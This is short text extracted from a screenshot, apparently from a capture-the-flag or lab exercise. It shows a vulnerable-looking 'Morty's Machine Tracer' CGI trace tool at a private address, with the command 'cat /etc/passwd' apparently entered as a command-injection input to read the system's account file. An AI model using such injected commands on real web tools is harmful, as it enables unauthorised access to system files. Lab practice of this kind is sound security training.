 Super Cool Webpage
10.0.2.7/cgi-bin/tracertool.cgi?ip=%
MORTY'S MACHINE TRACER M
Enter an IP address to trace.
cat /etc/passwd